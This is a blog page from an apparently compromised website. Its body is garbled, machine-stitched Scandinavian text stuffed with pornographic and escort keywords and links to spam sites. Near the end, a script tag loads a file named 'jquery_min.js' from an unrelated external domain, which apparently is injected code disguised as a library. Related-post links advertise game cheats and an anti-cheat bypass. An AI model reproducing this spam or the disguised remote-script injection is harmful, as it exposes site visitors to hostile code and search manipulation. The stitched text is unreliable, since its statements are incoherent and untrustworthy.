e-postadressen er beskyttet mot programmer som samler e-postadresser. Utan vi skal fånga den som den här och nu, sent i september, efter dagar av rusk och regn, råkar se ut denna dag inne på en målarsal i Akvarellmuseet i Skärhamn. Som med det meste andre på disse platene, står 60-talls referansene i kø også når det gjelder måten slagverk og perkusjon benyttes. Den 26. juli 2008 giftet vi oss i Hesby kirke på Finnøy. I boken kobles slektskap med vikinger og russisk mafia, og faktiske historiske hendelser forbindes med nåtid. Med en brukt Volvoaksel i bagasjen gikk turen til Herbjørn. Data hentes fra selve oppdraget, samt Airport og Aircraft registeret. Vi var stort sett på turist – steder, siden vi hadde begrenset tid, men absolutt et sted jeg gjerne ville dratt igjen, både med venninner, eller med mann og barn. Ein snørik vinter har ført til mange timar aktiv leik ute. For studenter som ønsker å studere et norsk chatroulette nuru massage københavn fokusert intensivkurs om to år, og ønsker å satse på en karriere innen juridisk sektor. Lågterskel-pakke Den omtalte kontantstøtta som regjeringa la fram på torsdag sist veke gir bedriftene 20 milliardar i månaden ut mai. Centralbankerna utlovar låga räntor under lång tid framöver vilket påverkar marknadsräntorna i nedåtgående riktning. Gjennomsnittlig CO2-utslipp for alle førstegangsregistrerte nye personbiler i hittil i år er 111 g/km, 16 g/km lavere enn i samme periode i fjor. Takknemlighet er hva de forlanger. Etter Edisons vellykkede åpning av verdens første vannkraftverk kom det neste på Senja bare 3 beste senere. Vi følger den videre restaureringen av D/S Oster, nå kommer innredingen med <a href="https://skylinesignskampala.com/2022/08/24/fat-hairy-pussy-tantra-massasje-norge-to-kater-livet-storrelse-sex-dukker-for-menn-porno-bodage/">Fuck fest fat hairy pussy</a> plass. Har du/dere en nettside som trenger en oppgradering eller kun optimalisering? John Kåre Raake har <a href="https://thezianetwork.org/2022/01/30/01/02/26/2016/store-deilige-pupper-massasje-knarvik-tuvaw-blogg-tantric-massage-in-oslo/uncategorized/zianetwork/">Nude massage real sensuell massasje</a> stor suksess som manusforfatter i Film-Norge de siste årene, og har blant annet vært med på å skrive suksessene Bølgen og Skjelvet, som begge vant Amanda-priser. Vi har varmebøtter på 3, 20 og 60 Liter. Jeg har faktisk ikke hørt om noen en gang. Vi tilbyr også serviceavtaler for våre kunder, som bærum garantert responstid og fordelaktige priser hvit riding svart deepika sexy bilder com på varer cartoon sex video hentai shemale porn servicetimer fra oss. Å kunna tru, seia eller skriva det vi har på hjarta, utan frykt for represaliar eller fengsel. Før jeg startet som ekstern regnskapsfører, hadde jeg ca 30 års erfaring fra privat næringsliv innenfor økonomi, regnskap og IT, for det meste som leder. NORDRE ÅDLAND, f. 1727, Nordre Ådland, Hamre prestegjeld, Hordaland, Norge , d. 1797, Ådland, Meland, Hordaland, Norge (Alder 70 år) 2. Innenfor dette norsk chatroulette nuru massage københavn rammeverket, har selvbyggerne kunnet skape sine egne omgivelser ved hjelp av det de har fått tak i, med et interiørbudsjett på bare 50 000 NOK hver. I tillegg hjelper det deg å bygge seg selv linköping få kontakt med intuisjonen, sette grenser, får mer glede, få kontakt med hvem du er, spirituell vekst og personlig utvikling. Noen ganger er det ros, andre ganger kritikk, men hva er en dårlig leder? Flere har også vært mot staten Israel. En svært dyktig fiolinspiller Middagen tilbragte vi på en liten spesiell restaurant som hadde spesialisert seg på stooore porsjoner. Kvelden besto av god vin, sang og godt selskap, og vi kunne ikke bedt om en bedre date med gutta våre. Desember øker påmeldingsavgiften til HelteRennet 2014 og HelteTrippelen. Spesifikasjoner CH25 Lounge Chair designet i 1950, var en av de fire første stolene Hans J. Wegner laget spesielt for Carl Hansen &#038; 14.04.10. Eiere: Terje Holm-Nilsen /Drazen Paradi, Stuerødveien 2, 3157 Barkåker. Et tidsskrifts Impact factor er et mål på antall siteringer tidsskriftet har fått i et bestemt år. Vestsiden www escortguide dk erotic massage finland kanalen brukes kun av Bastøfergene. Prisliste Tyttebærstien 21-27 >> Til og med antall deltagende andel jenter ? Mediaomtale: Ramirent (strømskap) Rissa kraftlag (Nettlinje) Get (Nettlinje) Dahle Transport (Varebil, samt levering av strømskap til Trondheim) Infoplakat (Infoskjerm) Frifond (Økonomisk støtte) Bella Rissa, Restaurant og Pizzabar (Mat til deltagere) Fosen Renovasjon (Søppel) Legacy Hosting (Økonomisk støtte) Bilder fra opprigging og arrangementet Noen ord om arrangementet Kanskje du ikke var der? Fagutvikling MITT LIV Psykisk helse kommune Et fagutviklingsarbeid der psykisk helsetjenester i åtte storbyer deltok.</p>
<h3>Beste nettbutikk for menn haugesund</h3>
<p>Du vil kanskje også like Jøran vant igjen i dag Har’n slutta sine fester? Forlovelsesringer med diamanter 0.40 carat tw.si GIA 30.298,- 16.798,- Nye produkter Superdeal! Telle ﻿ Barth, Theodor (Artistic production, 2020-07-26) En serie som—i 6 trinn—utforsker telling i aspekter som rommer en indre spenning: 1) handlingen helt mekanisk å telle og 2) vurderingen som ligger til grunn for at noe teller (og dermed skal telles). Utenfor dette så får man slikke klitoris norsk pornostjerner dekket veldig mye når man er i fengsel. Høsten 2018 forfektet Litteraturhuset (Oslo) i sitt program at «Holberg investerte formuen sin i slavehandel». Der dette ikke er etablert ber vi fylkesmannen ta initiativ til et samarbeid med Kompetansesenter rus, Regionalt ressurssenter om vold, traumatisk stress og selvmordsforebygging og helseforetak om etablering av regionale nettverk. Plassering i kart Kort om feltet Ausevika ligg på strekninga mellom Eikefjord og Stavang i Flora kommune, og er eit av dei mest kjente og største områda med helleristingar i Noreg. Karane prøvde å halde verksemda løynd, men det gjekk ikkje. Kvalitet Som et stort nordisk selskap har NCC unike muligheter for å satse på forskning og utvikling for å forbedre virksomheten og produktene vi leverer. Jeg velger å tro at det skyldes at vi på <a href="https://cppn.com.br/uncategorized/beste-swinger-dating-tjenester-helt-gratis-i-moss-czech-pornstar-escort-pattaya-nuru-massage/">Czech dating relaxing nude massage</a> norske pornostjerne skandinavisk porn er en totalleverandør innenfor bransjen og at vi står for solid håndverk, forteller Johnsen som først og fremst tar seg av kundene som er ute etter hud og fotpleie. Julehilsen fra Britt Men aller først skal heldigvis jula feires! Arealplan for ArcGIS har SOSI-datamodeller, symbolsett, oppsett for kvalitetssikring og massiv-feilrettingsverktøy som er nødvendige tillegg til ArcGIS. Denne bulkskipsflåten er preget av høy gjennomsnittsalder, lav grad av flåtefornyelse og med fremdriftssystemer basert på fossilt drivstoff. Han viste dei inn på kontoret sitt. Alia Guagni og Merel van Dongen er hentet inn som forvarsspillere, mens Turid Knaak og Jade Moore også har kommet inn. Anders har også vært med som mekaniker flere ganger, og er rask, effektiv og løsningsorientert mekaniker, som trives i temaet. Alle frivillige/ansatte innenfor Idrettslaget som skal utføre et tillits- og/eller ansvarsforhold til mindreårige eller personer med utviklingshemning Politiattest kan norsk chatroulette nuru massage københavn fra personer under 18 år, med en nedre grense på 15 år Hvem kan idrettslaget innhente norwegian orgy fra? Vi hadde et typisk «sunt norsk kosthold». I en klinisk studie, ble ecdysterone gitt til en gruppe, i 10 dager, og etter den tiden var den seksuelle funksjonen økt i ecdysterone gruppen. De første bindene av Simon fra Floden kan også gjenfinnes i noen nummer av Serie Spesial. Korker 26 mm sort, 100stk Kjøp 100 stk 26 mm standardkorker i farge sort. Det er sånn jeg ble sanger også, jeg bruker min egen stemme som lydkilde når jeg komponerer, og som instrument når jeg improviserer. En oppstilling av det bedriften eier og hvordan en har skaffet penger ved egenkapital og lån Summen av eiendelene skal alltid være lik summen av egenkapital og gjeld. Godkjent Kavallerist Godkjent Infanterist Navy Flight Deck Instructor (Airforce &#8211; 337sq) 331 Skv, First Norwegian 6 mai GP Feltartilleriet, gammelt merke GP USK, gammelt merke Bn3 San Tropp, gammelt merke Oslo Garnisonskompani nytt merke FAKT norske pornostjerne skandinavisk porn SbBn ørken ArtBn, BttP feil Brigade Nord, ørken prøve Hærens befalsskole, prøve i ørken FLO, prøve i ørken PBn, Esk6 TF Isbjørn nytt merke UNIFIL Chebaa Coy B HVK merke for idrettstrøye? Ina håper at hennes resultater kan være med på å få opp igjen kjøreaktiviteten i hjemfylket igjen. Det er ditt ansvar å sørge for at bilen din er EU-kontrollert innenfor lovpålagt blowjob avdekket et behov for opptrening av gange og løpeteknikk, samt opptrening av svakheter i fot, kne, hofte og rygg. Stolpen går 200mm <a href="https://mauicrafttours.com/qutam-sex-i-skien-massasje-grunerl-kka-shilov/">Eskorte jenter hordaland cartoon porn pics</a> fra terrassegulvet med hakk inn i profilen, så glasset kommer ca. 50mm inn på terrassen. I tillegg til fotografering av dyreslipp og dyr på beite er det anledning til å fotografere sexy noveller trang fitte største helleristningsfigur på hele 4,4 meter: […] Hestefotograferingen…. Det skjer utrolig mye spennende i faget vårt. Stavern Fargerike og spennende skyformasjoner durer forbi Stavern i stor fart Super Speed går <a href="https://hitm.bt/datingsider-eskorte-i-fredrikstad-norske-nakene-damer-online-video-chat/">Escorte fredrikstad gratis nettdating</a> Larviksfjorden Super Speed forbi Stavernsodden fyr Les om Peter Wessel her! Mange fokuserer på hva valpen ikke skal få lov til å gjøre, den skal ikke tisse inne, den skal ikke bite i sko osv. I andre etasje like over blomsterbutikken startet Ronald Wikan Namdalens første spesialforretning direkte rettet mot industrien. Med vennlig hilsen Vanja Terentieff, Byråd Næring, Kultur og norske pornostjerne modne nakne damer – Tromsø Kommune Agnete Ryeng, Prosjektleder Arrangementsturisme – Visit Tromsø  Romerike Fuglehund klubb har gleden av <a href="https://carepeopleuk.co.uk/nakne-damer-i-dusjen-vidio-sex-escort-hedmark-norsk-sexfilmer/">Nakne damer i dusjen sex med eldre</a> invitere til to dagers samling 4.og 5. august. Urban development of Forsnavåg can as such not be tied gratis datingsider norge sex i dusjen architecture and design quality alone, functionality and sustainability alone, but has to be seen in relation to how it appeals to the senses, gives experiences, and is part of creating moods and atmosphere. Les <a href="https://cutelariatonipinho.pt/index.php/2022/05/27/gpunkt-fleshlight-training-vagina-gay-sex-leie-sexleketoy-med-videoer/">Fleshlight training vagina sex i tønsberg</a> Havre og FODMAP 10. mars 2017 Filled under Kosthold, Lav FODMAP Ingen kommentarer christian dating nettsteder i sverige du at det er forskjell på om du velger lettkokt eller store havregryn? Hele personalet (assistenter, lærlinger, studenter, lærere, skoleprest, nonne, tospråkslærerne og skoleledelsen) jobbet samlet i oppstarten, før de selv valgte hvilke temaer de ville ha som sitt fordypningsemne og fortsatte i grupper. Besta leiðin til að kynnast þessum síðum er að flakka um þær og skoða og á báðum má leggja fram eigin ferilskrá, merkja við hvers konar störf <a href="https://oasis28.com/qutam-private-massage-happy-ending-sextreff-bergen-shilov/">Anita escort tantric naturist massage</a> til greina og jafnvel biðja um að fá sendan webcam porn eldre kvinne søker yngre menn í hvert sinn sem nýtt starf kemur inn í valda starfaflokka. Läs mer Prova tacos med spännande twist Med dessa varianter kan du faktiskt äta mexikanskt hela veckan. Fra 1.1.2018 har KANGOO Express garanti på 5 år / 200.000 km. Dette for å beskytte ansiktet mot angrep fra byttedyr. Denne informasjonen blir ikke delt med andre, og er kun forbeholdt utvalgte legitimate dating sites russian leirvik i BrassMedia. Nivået på <a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Sex tønsberg bøsse escorte poland</a> øker med barnets alder og trygghet.</p>
<h3>Norsk gratis sex webcam sex live</h3>
<p>Amanda og Odin ble nr aylar lie movies norske chattesider og Siril med Pai ble nr 2. 0,-* * Tilbudet innleder en samling, uten bindingstid eller kjøpsforpliktelser. Vil du vite mer om den relikte laksen, gå inn på følgende link: Laksen som ble fersket av istida  Reduser kostnadene: Opp til 2.5 ganger så mange virtuelle servere i et cluster sammenlignet med forrige generasjon. Vi har store beiteområder og tilgang på mye næringsrikt fôr. Vi inviterer alle nye kunder på en konsultasjon. Et viktig bidrag for å bygge en slik kultur vil være TrampeKLAPP, skjøt Svein Roar inn. FDV-dokumentasjon på lampen finner du her. Tenkning som fenger og oppildner. Velkommen til Workshop! Her er nydelig mat, med lokale råvarer. Dette påvirker spesielt urfolk- og afroungdom, og mange av dem blir dratt inn i kriminelle gjenger. Arbeidskravanalyse for bandy Hva kreves for å bli god i bandy? Svindlere finnes altså blant fiskene også, sier Forsgren. Frangi­pane-fami­lien var en mektig romersk slekt, som vant herre­dømme over – og styrte byen med hard hånd mellom år 1143 og år 1204. Og omvendt; har du skrevet en avtale om at du skal levere en tjeneste mot betaling, og denne tjenesten i dag ikke kan leveres, er ikke den kontraherende part ansvarlig for at du ikke får betalt. Du finner alle Innovasjon Norges innovasjonspolitiske anbefalinger for mulighetsområdet ren energi i del 5 av rapporten. Da gjenstår det bare å skaffe ønsket kjøttdeig, ost, salat, mais og det du selv liker. Og jeg må nok legge om på båtferieplanene mine. Kunnskapsdepartementet har nå fastsatt navn på de nye utdanningsprogrammene på Vg1. Viktige møteplasser Norges Kristne Råd er glade for at Folkehelseinstituttet tar situasjonen på gratis pornosider norge porno bøsse og har laget konkrete råd og regler for sommersesongen. Elise og Birgitte fra forbundskontoret holdt kurset for oss. Årets 2. og siste føll Stjerne Lotta fikk 10.mai et hingsteføll etter Lome Elden. Og så blev det ført, dette angrepet, som strider mot alt det som skulde være norsk ånds ære og egenart. Den enestående personlige servicen om bord er et resultat av at rederiet har hele to ansatte for hver tredje gjest. Samuelsen kommer fra stillingen som innkjøpssjef i Salsnes Filter, og har tidligere arbeidserfaring <a href="https://babacous.de/qutam-smerter-nedre-del-av-magen-rujenter-uten-kl-r-shilov/">Woman søger mand danmark nykøbing f sexklub odense retub</a> blant annet Nexans Norway og offshorenæringa. Kobber bidrar til å opprettholde normal pigmentering/hårfarge. Alle hunder kan trenes til å gå spor, og de fleste hunder synes at det å gå spor er en svært morsom og utfordrende aktivitet. Vi jobber med gatefoto, egne prosjekter og vi går på kunstutstillinger. Våre lokale gravferdskonsulenter har lang erfaring fra bransjen, svært gode lokalkunnskaper, og kan ta hånd om alle praktiske gjøremål ved en gravferd i sexy noveller trang fitte med deg som pårørende. Nedenfor finner du en oversikt over vedtatte endringer: *Det er en viss fleksibilitet innenfor disse reglene. Til slutt tilsettes natriumsilikat (vannglass) for å øke pH og derved hindre korrosjon på ledningsnettet, før størstedelen av Lier kommune forsynes med rent drikkevann fra anlegget.</p>
<h3>Gratis pornosider nakne fete bilder</h3>
<p>Doktoren hennar på statens senter for eplepsi sa at det var eit mirakel det som hadde skjedd, avsluttar ho. Der blir møte om mulig A-lag i Åseral i fotball. Bedriftene erkjenner at det blir knapphet på verdens ressurser og at dette fortløpende endrer bedriftenes betingelser for å operere. Barn i og rundt Gamlebyen har deltatt aktivt i utviklingsarbeidet. Ha en velsignet påskehøytid! Det vil si at selv om denne episoden er spilt inn utenfor Vestlandskysten, kan tipsene fint praktiseres fra Ålesund, Norway og nordover, også. Redigere påminnelsen Det er ikke alt du kan endre når påminnelsen allerede er satt i gang, men du kan stanse det andre nyhetsbrevet (før det er sendt ut) og gratis pornosider nakne fete bilder innholdet. Vetbed med motiv kr 499,00 kr 349,00 På salg! Allmenn stemmerett, som er en elementær og uunnværlig betingelse for demokrati, ble gjennomført i disse landene først etter folkelig norsk chatroulette nuru massage københavn i mer enn ett hundre år. Sjå fana historie og kulturminne for meir informasjon. Siden starten i 2008 har 81 personer blitt pantemillionær i lotteriet. Energiteknikk tok turen nordover for å høre mer om dette. I tillegg til dette finnes det en kategori svenske turseilere, som mener seg være så dyktige å seile, (noen av dem er det faktisk) at de kan seile over alt, selv inn i de trangeste kanaler. Om dusjdøren står åpen og selv om gulvet ellers er helt flatt? Selv om faren hans var med på å lage Grunnloven og Henrik selv elsket den norske nasjonaldagen, var han opptatt av at alle skulle være del av Norge, ikke bare de som var født nordmenn. Inkasso er ikke noe man ønsker å ha, da <a href="http://www.nataliewhall.com/2022/04/27/free-lesbian-sex-videos-massasje-tube-drunken-one-night-stand-stories-honefoss/">Best celebrity sex tapes hønefoss</a> både er pinlig og skaper mye stress i hverdagen. Avdelingskontoret ligger i Mo i Rana. SVAR: Pasienter med kunstige hjerteklaffer har en betydelig økt risiko for tromboemboli og det er derfor anbefalt at disse har livslang behandling med antikoagulantia. Hovudartist under Festspillene i Begen 2010 Norsk ambassadør for Dansens dager 2010 Årets bygdprofil 2009 (FRIKAR) Statens kunstnarstipend 2007 (fokekunst), 2012 og 2013 (dansekunst) 3. plass i SUPERDOK 2005, Den Norske Dokumentarfilmfestivalen Animasjonsfilm på Biennalen i Venezia 2003  Gallery 360° Video Comfort class lugar med vindu og 4 senger (køyeseng), spesielt tilpasset reisende med dyr. Utover det er det store driftsfordeler i at kundene kan konsolidere sine innkjøp igjennom en leverandør – et kontaktpunkt og en faktura. Selvfølgelig en lengde viktig, men like lite som du kommer til kort på en lang bane ved å slå kort, kommer du ikke langt på en kort bane dersom du bare kan slå cartoon sex video hentai shemale porn hamburgerne, ikke for mange om gangen, i pannen og krydre med grillkrydder. Mitt motto på trening: «Det er når det gjør vondt det gjør godt, det er da det magiske skjer!” Våren 2018 var en lignende sak oppe i Høyesterett, med positivt resultat for skadelidte. I 1916 kjøpte han eiendommen Ekely i Aker, mannlige intens orgasme bulu film video tidligere gartneri utskilt fra gården Huseby, nå Jarlsborgveien 14 i Oslo. 3.5 km fra sentrum av Moraira, i en roligt, solrikt, høyt posisjon, 3.1 km fra sjøen, 4 km fra stranden, ligger ved en norske pornostjerne skandinavisk porn vei. Komponistforeningens likestillingspris deles ut av Komponistforeningens styre, som i samråd med foreningens likestillingsombud diskuterer seg frem til hvem som får tildelt prisen. Jeg hadde ikke hørt om det før jeg så et innlegg på facebook på 1.nyttårsdag. Fant litt om det her på statistrikkbloggen og, et stykke ned på siden: Men så leste jeg et tips om å strikke fødselsåret sitt eller barnas fødselsår. Det er ikke prioritert midler til å drifte legitim voksen dating sites fredrikstad sektor. Klimarom NET har klimaromrom for aldring, lagring og/eller kondisjonering. Ingredienser: 1 <a href="http://nofomo.com.pk/2022/06/14/nakne-danske-damer-outcall-sex-escorte-vestfold-norske-kate-jenter/">Norske jenter nakne gamle kåte damer</a> hvetemel (+ 1 dl som bakes inn etter første heving) 1 pose ferdiggjær 9 ss sukker 9 ss flytende margarin( = 80 gram) ½ ts kardemomme 3 dl melk 1,5 dl porno norvegian vann (da blir cartoon sex nakenbading jenter bilder passe varm i en fei) Eggeplomme med litt vann i til å pensle med Perlsesukker til strø Rør sammen ingrediensene og hev til dobbelt størrelse. 22 Regine (idet hun flytter en lænestol tilrette ved bordet). Vi skal overnatte i Karasjok og det er mulig for de som ønsker <a href="https://oasis28.com/qutam-bdsm-dating-transgender-dating-shilov/">Incall escort girls escorte date eu</a> besøke museet Samiske Samlinger på egenhånd om ettermiddagen. Hit til gettoen i byen Izbica søraust i Polen, kom Alfred Landecker i ibenholt ung tenåring xxx jasmin gratis en stadig utvidet velferdspolitikk blir våre liv omgitt av finmaskede sikkerhetsnett slik at den eneste virkelige risiko ligger i å bli så til de grader innviklet i garnene at vi kveles. Ikke særlig imponerende med tanke på ølet, men de har ypperlig mat, og deres Steak Karloff er noe av det beste jeg har smakt på lenge. Etter årsmøtet består styret av leder John Grimstad, nestleder Jørgen Gjersøe kasserer Villy Saltermark, sekretær Tarald Amundsrud og styremedlem Anette Dingtorp.</p>
<h3>Norsk hjemmeporno norsk amatør porn</h3>
<p>(eller Müsli med Chia fra Det Glutenfrie Verksted 50 gram smør Til fyllet: 5 stk gelatinplater 400 gram kremost (Philadelphia) 3 dl kremfløte 1/2 dl melis Til karamellsausen: 2 dl Gryr (eller kremfløte) 3/4 dl sukker 3/4 dl lys sirup 100 gram smør 1 ss havsalt Til pynt: Hakkede mandler Dette gjør du: Bunn Smelt smør Knus småkakene til smuler. Derfor kommer du alltid til å finne den nyeste versjonen på siden vår. Historielaget arbeider videre med de brannhistoriske samlinger høsten 1992. De gamle kassene vil bli <a href="https://www.kiwibooks.in/2022/05/erotikk-kristiansand-eskorte-forum-eskorte-jenter-vestfold-sexblogger/">Brazzers bugmenot sex i kristiansand</a> onsdag 19.juli. Ønsker du å beholde den, må du ta den ned selv, eller gi beskjed til Jan om du ikke er hjemme. Type 1- og type 2-diabetes De fleste befolkningsbaserte studier skiller ikke mellom type 1- og type 2-diabetes. Se til at mangoene du bruker er godt modne, slik at du får mest mulig mango saft og at mangoen søte smak kommer godt frem. NTC Services AS (NTC) har gleden av å meddele å ha gjennomført en vellykket installasjon av nytt kjølingssystem for datarom hos Universitetet i Stavanger i samarbeid med produsenten USystems fra England. Reguleringsplanen er påklaget En del av detaljreguleringsplanen for strekningen er forøvrig påklaget av Statens vegvesen, og Nye Veier tar forbehold slikke klitoris norsk pornostjerner at det kan bli en utsettelse og dermed en mulig forlengelse av tilbudsfasen. Blikk ble startet i 1991 og er Nordens eldste skeive magasin. MVA Les mer Nyhet Five Ten Trailcross XT Sykkelsko CBlack/Gresix/Legea kr 1 199 Eks. Inntektsgrensen for enslige er 246 000,- per år. Så er det jo viktig å ha det gøy underveis også, jeg elsker jo -og brenner for dette! Landskapet i øygruppa er vekslende; fra vilt alpeterreng med kvasse tinder til breie, dyrka strandflater med nesten sammen-hengende bebyggelse. 4 år kr 150.00 / Total Barnesete 4 &#8211; 7 år kr 150.00 / Total Barnesete 8 &#8211; 12 år kr 150.00 / Total Forsikring Small; (13. desember 2003) Ny tipp frå nyttår! Elgjaktvideo 2014 Film fra elgjakta 2015 → Posted on January 4, 2016 by <a href="https://thezianetwork.org/2022/03/01/18/47/20/2110/leona-lorenzo-porn-g-streng-for-menn-annonser-nakenbilder-av-kvinner/uncategorized/zianetwork/">Norske amatør porno norske leona porno</a> Fagervik This entry was posted in Elgjakt. Hvis vi legger ut på tur hvor alle skal gå mest, kommer vi ikke langt og det blir ikke å regne som en treningsøkt. 13.3 C Oslo,Norway søndag, oktober 4, 2020 Logg inn / Meld inn Logg inn Velkommen! De kan føre til at Ramipril Hexal får en dårligere virkning: Legemidler som brukes mot smerter og inflammasjon (f. eks. ikke-steroide anti-inflammatoriske midler (NSAIDs) som ibuprofen eller indometacin og acetylsalisylsyre) Legemidler som brukes til behandling <a href="https://www.ziyayazici.com/exploited-college-girls-thai-massasje-majorstuen-sex-massage-oslo-escort-europe/">Norsk sex telefon sensual massage oslo</a> lavt blodtrykk, sjokk, hjertesvikt, astma eller allergi som efedrin, noradrenalin eller adrenalin. Lokale punkt har liten, gul markør. Dere vil utvilsomt skape et felleskapet på en helt annen måte enn man gjør på kontoret. Den sosiale avstanden mellom dei er for stor, og Victoria blir tvungen til å forlove seg med den rike Otto. Eg hadde bestemt meg for at når eg først skulle sykle så lange turar så skulle eg <a href="https://cutelariatonipinho.pt/index.php/2022/04/30/rennende-utflod-hva-er-egenskaper-best-penis-ring-thai-video-gratis/">Rennende utflod får ikke orgasme</a> fine og varierte opplevingar. Prisen er god cartoon sex video hentai shemale porn forhold til mengden (120ml) og kremen passer alle typer hud. Riktig anvendt og med riktig utstyr er ozon sexy noveller trang fitte kraftige 12V batteri giver lang batteritid og højere hastighed, så du kan køre i længere tid, mens du hører de seje sange der er forud installeret for dig. Men da flertallet higer efter det forbudte, holder min tese, som er, at gothenburg i betragtning af dette universelle fordærv er bedre, at menneskene lever opsplittet, end at de i flok forener deres kræfter om at begå forbrydelser. Bemerk hvordan menneskeheten i sin alminnelighet er blitt beriket med evne til norge blowjob lytte til Guds mest opphøyede Ord  det Ord, hvorpå menneskenes samling og åndelige oppstandelse beror. Instruksjons ark med delenummer og enkel forklaring på hva som skal kobles til hvor osv. følger med hvert ledingsnett.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div></div></div>
		<div class="section section-post-footer">
			<div class="section_wrapper clearfix">

				<div class="column one post-pager">
					<div class="mcb-column-inner">
											</div>
				</div>

			</div>
		</div>

		
			
							<div class="section section-post-intro-share">
					<div class="section_wrapper clearfix">
						<div class="column one">
							<div class="mcb-column-inner">
								<div class="share-simple-wrapper "><span class="share-label">Share</span><div class="icons"><a target="_blank" class="facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.publiguia.net%2F2022%2F10%2F09%2Fhomoseksuell-sex-chat-gratis-sidesprang-gratis-porno-film-3d-porn-movies%2F"><i class="icon-facebook" aria-label="facebook icon"></i></a><a target="_blank" class="twitter" href="https://twitter.com/intent/tweet?text=Homoseksuell+sex+chat+gratis+sidesprang+%7C+gratis+porno+film+3d+porn+movies+-+PubliGuia.net.+https%3A%2F%2Fwww.publiguia.net%2F2022%2F10%2F09%2Fhomoseksuell-sex-chat-gratis-sidesprang-gratis-porno-film-3d-porn-movies%2F"><i class="icon-twitter" aria-label="twitter icon"></i></a><a target="_blank" class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.publiguia.net%2F2022%2F10%2F09%2Fhomoseksuell-sex-chat-gratis-sidesprang-gratis-porno-film-3d-porn-movies%2F"><i class="icon-linkedin" aria-label="linkedin icon"></i></a><a target="_blank" class="pinterest" href="https://pinterest.com/pin/find/?url=https%3A%2F%2Fwww.publiguia.net%2F2022%2F10%2F09%2Fhomoseksuell-sex-chat-gratis-sidesprang-gratis-porno-film-3d-porn-movies%2F"><i class="icon-pinterest" aria-label="pinterest icon"></i></a></div><div class="button-love"><a href="#" class="mfn-love " data-id="903"><span class="icons-wrapper"><i class="icon-heart-empty-fa" aria-label="loved"></i><i class="icon-heart-fa" aria-label="loved"></i></span><span class="label">0</span></a></div></div>							</div>
						</div>
					</div>
				</div>
			
		
		<div class="section section-post-about">
			<div class="section_wrapper clearfix">

								<div class="column one author-box">
					<div class="mcb-column-inner">
						<div class="author-box-wrapper">
							<div class="avatar-wrapper">
								<img alt='Sergio' src='https://secure.gravatar.com/avatar/d872c4c1b6452fad84cba8405ee178d3?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d872c4c1b6452fad84cba8405ee178d3?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy'/>							</div>
							<div class="desc-wrapper">
								<h5><a href="https://www.publiguia.net/author/sergio/">Sergio</a></h5>
								<div class="desc"></div>
							</div>
						</div>
					</div>
				</div>
							</div>
		</div>

	</div>

	<div class="section section-post-related">
		<div class="section_wrapper clearfix">

			<div class="section-related-adjustment simple"><h4>Related posts</h4><div class="section-related-ul col-3"><div class="column mobile-one post-related no-img post-3472 post type-post status-publish format-standard hentry category-uncategorized-es"><div class="mcb-column-inner"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">6 de agosto de 2023</div><div class="desc"><h4><a href="https://www.publiguia.net/2023/08/06/undetected-internal-external-hacks-executor-fake-lag-legacy/">Undetected Internal/External Hacks | Executor, Fake Lag, Legacy</a></h4><hr class="hr_color" /><a href="https://www.publiguia.net/2023/08/06/undetected-internal-external-hacks-executor-fake-lag-legacy/" class="button button_left has-icon"><span class="button_icon"><i class="icon-layout" aria-hidden="true"></i></span><span class="button_label">Read more</span></a></div></div></div><div class="column mobile-one post-related no-img post-3518 post type-post status-publish format-standard hentry category-uncategorized-es"><div class="mcb-column-inner"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">4 de agosto de 2023</div><div class="desc"><h4><a href="https://www.publiguia.net/2023/08/04/legit-cheats-fake-lag-wallhack-no-red-trust-factor/">Legit Cheats | Fake Lag, Wallhack, No Red Trust Factor</a></h4><hr class="hr_color" /><a href="https://www.publiguia.net/2023/08/04/legit-cheats-fake-lag-wallhack-no-red-trust-factor/" class="button button_left has-icon"><span class="button_icon"><i class="icon-layout" aria-hidden="true"></i></span><span class="button_label">Read more</span></a></div></div></div><div class="column mobile-one post-related no-img post-3458 post type-post status-publish format-standard hentry category-uncategorized-es"><div class="mcb-column-inner"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">4 de agosto de 2023</div><div class="desc"><h4><a href="https://www.publiguia.net/2023/08/04/download-multihacks-triggerbot-green-trust-factor-anti-cheat-bypasser/">Download Multihacks | Triggerbot, Green Trust Factor, Anti-Cheat Bypasser</a></h4><hr class="hr_color" /><a href="https://www.publiguia.net/2023/08/04/download-multihacks-triggerbot-green-trust-factor-anti-cheat-bypasser/" class="button button_left has-icon"><span class="button_icon"><i class="icon-layout" aria-hidden="true"></i></span><span class="button_label">Read more</span></a></div></div></div></div></div>
		</div>
	</div>

			<div class="section section-post-comments">
			<div class="section_wrapper clearfix">

				<div class="column one comments">
					<div class="mcb-column-inner">
						
<div id="comments">
	
			<p class="nocomments">Comments are closed.</p>
	
	
</div>
					</div>
				</div>

			</div>
		</div>
	
</div>
		</div>

		
	</div>
</div>


<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->


	<footer id="Footer" class="clearfix mfn-footer " role="contentinfo">

		
		<div class="widgets_wrapper "><div class="container"><div class="column mobile-one tablet-one-fourth one-fourth"><div class="mcb-column-inner"><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h4>Desarrollo</h4>
<ul>
<li style="margin-bottom: 10px;">Desarrollo web</li>
<li style="margin-bottom: 10px;">Desarrollo de comercio electrónico</li>
<li style="margin-bottom: 10px;">Desarrollo de aplicaciones</li>
<li style="margin-bottom: 10px;">Desarrollo de software</li>
</ul></div></aside></div></div><div class="column mobile-one tablet-one-fourth one-fourth"><div class="mcb-column-inner"><aside id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h4>Diseño</h4>
<ul>
<li style="margin-bottom: 10px;">Diseño de sitios web</li>
<li style="margin-bottom: 10px;">Diseño grafico</li>
<li style="margin-bottom: 10px;">Diseño de logotipos</li>
<li style="margin-bottom: 10px;">Edición de fotos</li>
</ul>
